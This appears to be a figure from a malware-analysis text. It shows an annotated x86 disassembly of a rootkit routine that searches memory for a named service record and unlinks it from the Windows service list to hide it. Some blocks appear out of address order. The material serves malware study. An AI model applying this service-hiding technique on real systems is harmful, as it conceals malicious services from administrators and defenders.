 000107E5 push esi
000107E6 push edi
000107E7 mov [ebp+var_18], esp
000107EA mov esi, 300000h ; Minimum address
000107EF
000107EF top_loop:
000107EF mov [ebp+lpStart], esi
000107F2 cmp esi, 5000000h ; Maximum address
000107F8 jnb short done_searching
000107FA and [ebp+var_4], 0
000107FE mov eax, [ebp+lpAddressToSearch]
00010801 cmp eax, [esi]
00010803 jnz short next_addr
0001084A
0001084A done_searching:
0001084A mov al, 1
0001084C mov ecx, [ebp+var_10]
0001084F mov large fs:0, ecx
00010856 pop edi
00010857 pop esi
00010858 pop ebx
00010859 leave
0001085A retn 8
0001085A Unlink endp
0001085A
00010805 push [ebp+szSeviceToHide] ; wchar_t *
00010808 push dword ptr [esi+4] ; wchar_t *
0001080B call ds:wcscmp
00010811 pop ecx
00010812 pop ecx
00010813 test eax, eax
00010815 jnz short next_addr
00010817 lea eax, [esi-8]
0001081A mov [ebp+pServiceToHide], eax
00010820 mov ecx, [eax+SERVICE_RECORD.PreviousServiceRecord]
00010822 mov edx, [eax+SERVICE_RECORD.NextServiceRecord]
00010825 mov [ecx+SERVICE_RECORD.NextServiceRecord], edx
00010828 mov ecx, [eax+SERVICE_RECORD.NextServiceRecord]
0001082B mov eax, [eax+SERVICE_RECORD.PreviousServiceRecord]
0001082D mov [ecx+SERVICE_RECORD.PreviousServiceRecord], eax
0001082F jmp short next_addr
00010835
00010835 loc_10835:
00010835 mov esp, [ebp+var_18]
00010838 mov esi, [ebp+lpStart]
0001083B add esi, 0FFCh
00010841
00010841 next_addr:
00010841 or [ebp+var_4], 0FFFFFFFFh
00010845 add esi, 4
00010848 jmp short top_loop
The unlink is
performed here.